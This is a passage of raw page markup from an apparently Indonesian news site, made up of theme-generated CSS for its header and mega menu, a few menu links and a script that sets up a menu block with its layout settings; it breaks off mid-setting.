.td_uid_38_6970aa52d44c7_rand {
                    display: inline-block;
                }
                
                .td_uid_38_6970aa52d44c7_rand .tdb-menu > li > a,
                .td_uid_38_6970aa52d44c7_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_38_6970aa52d44c7_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_38_6970aa52d44c7_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_38_6970aa52d44c7_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_38_6970aa52d44c7_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_38_6970aa52d44c7_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_38_6970aa52d44c7_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_38_6970aa52d44c7_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_38_6970aa52d44c7_rand .tdb-menu > li > a,
                .td_uid_38_6970aa52d44c7_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_38_6970aa52d44c7_rand .tdb-menu > li > a,
                .td_uid_38_6970aa52d44c7_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_38_6970aa52d44c7_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_38_6970aa52d44c7_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_38_6970aa52d44c7_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_38_6970aa52d44c7_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_6970aa52d44c7_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_38_6970aa52d44c7_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_38_6970aa52d44c7_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_38_6970aa52d44c7_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_38_6970aa52d44c7_rand .td-pulldown-filter-list {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_38_6970aa52d44c7_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_6970aa52d44c7_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_38_6970aa52d44c7_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_38_6970aa52d44c7_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_38_6970aa52d44c7_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_38_6970aa52d44c7_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_38_6970aa52d44c7_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_38_6970aa52d44c7_rand .tdb-menu > li > a,
                .td_uid_38_6970aa52d44c7_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_38_6970aa52d44c7_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_38_6970aa52d44c7_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_38_6970aa52d44c7_rand .tdb-menu > li > a,
                .td_uid_38_6970aa52d44c7_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_38_6970aa52d44c7_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_38_6970aa52d44c7_rand .td-pulldown-filter-list {
                    padding: 15px 0;
                }
                
                .td_uid_38_6970aa52d44c7_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_6970aa52d44c7_rand .td-pulldown-filter-list li a {
                    padding: 5px 25px;
                }
                
                .td_uid_38_6970aa52d44c7_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_38_6970aa52d44c7_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_6970aa52d44c7_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.td_uid_38_6970aa52d44c7_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_38_6970aa52d44c7_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_38_6970aa52d44c7_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_38_6970aa52d44c7_rand .tdb-menu > li:hover > a,
				.td_uid_38_6970aa52d44c7_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_38_6970aa52d44c7_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #ff4033;
				}
				
				
				.td_uid_38_6970aa52d44c7_rand .tdb-menu > li > a:after,
				.td_uid_38_6970aa52d44c7_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_38_6970aa52d44c7_rand .tdb-menu > li > a:after,
				.td_uid_38_6970aa52d44c7_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_38_6970aa52d44c7_rand .tdb-menu > li > a:after,
				.td_uid_38_6970aa52d44c7_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_38_6970aa52d44c7_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_38_6970aa52d44c7_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_38_6970aa52d44c7_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_38_6970aa52d44c7 class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6617"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-cats-first menu-item-6618"><a href="https://tebet9.com/kanal/teknologi/"><span class="tdb-menu-item-text">Teknologi</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_41_6970aa52d5efa_rand td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_41_6970aa52d5efa" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_41_6970aa52d5efa_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_41_6970aa52d5efa_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_41_6970aa52d5efa_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_41_6970aa52d5efa_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_41_6970aa52d5efa_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_41_6970aa52d5efa_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_41_6970aa52d5efa_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_41_6970aa52d5efa_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_41_6970aa52d5efa_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_41_6970aa52d5efa_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_41_6970aa52d5efa_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_6970aa52d5efa_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_6970aa52d5efa_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_6970aa52d5efa_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_41_6970aa52d5efa_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_41_6970aa52d5efa_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_41_6970aa52d5efa_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_6970aa52d5efa_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_6970aa52d5efa_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_41_6970aa52d5efa_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_41_6970aa52d5efa_rand .td-module-meta-info,
				.ie11 .td_uid_41_6970aa52d5efa_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_41_6970aa52d5efa_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_41_6970aa52d5efa_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_41_6970aa52d5efa_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_41_6970aa52d5efa_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_41_6970aa52d5efa_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_41_6970aa52d5efa_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_6970aa52d5efa_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_41_6970aa52d5efa_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_41_6970aa52d5efa_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_41_6970aa52d5efa_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_41_6970aa52d5efa_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_41_6970aa52d5efa_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_41_6970aa52d5efa_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_41_6970aa52d5efa_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_41_6970aa52d5efa_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_41_6970aa52d5efa_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_6970aa52d5efa_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_41_6970aa52d5efa_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_6970aa52d5efa_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_41_6970aa52d5efa_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_6970aa52d5efa_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_41_6970aa52d5efa_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_6970aa52d5efa_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_41_6970aa52d5efa_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_6970aa52d5efa_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_41_6970aa52d5efa_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_6970aa52d5efa_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_41_6970aa52d5efa_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_6970aa52d5efa_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-editor-date,
				.td_uid_41_6970aa52d5efa_rand .td-editor-date .td-post-author-name,
				.td_uid_41_6970aa52d5efa_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_41_6970aa52d5efa_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_41_6970aa52d5efa_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_41_6970aa52d5efa_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_41_6970aa52d5efa_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_6970aa52d5efa_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_6970aa52d5efa_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_6970aa52d5efa_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_41_6970aa52d5efa_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_6970aa52d5efa_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_41_6970aa52d5efa_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_41_6970aa52d5efa_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_6970aa52d5efa_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_41_6970aa52d5efa_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_41_6970aa52d5efa_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_41_6970aa52d5efa_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_41_6970aa52d5efa_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_6970aa52d5efa_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_6970aa52d5efa_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_6970aa52d5efa_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_41_6970aa52d5efa_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_6970aa52d5efa_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_41_6970aa52d5efa_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-post-date,
				.td_uid_41_6970aa52d5efa_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_41_6970aa52d5efa_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_41_6970aa52d5efa_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td-editor-date,
				.td_uid_41_6970aa52d5efa_rand .td-editor-date .td-post-author-name,
				.td_uid_41_6970aa52d5efa_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_41_6970aa52d5efa_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_6970aa52d5efa_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_6970aa52d5efa_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_6970aa52d5efa_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_6970aa52d5efa_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_6970aa52d5efa_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_41_6970aa52d5efa = new tdBlock();
block_td_uid_41_6970aa52d5efa.id = "td_uid_41_6970aa52d5efa";
block_td_uid_41_6970aa52d5efa.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 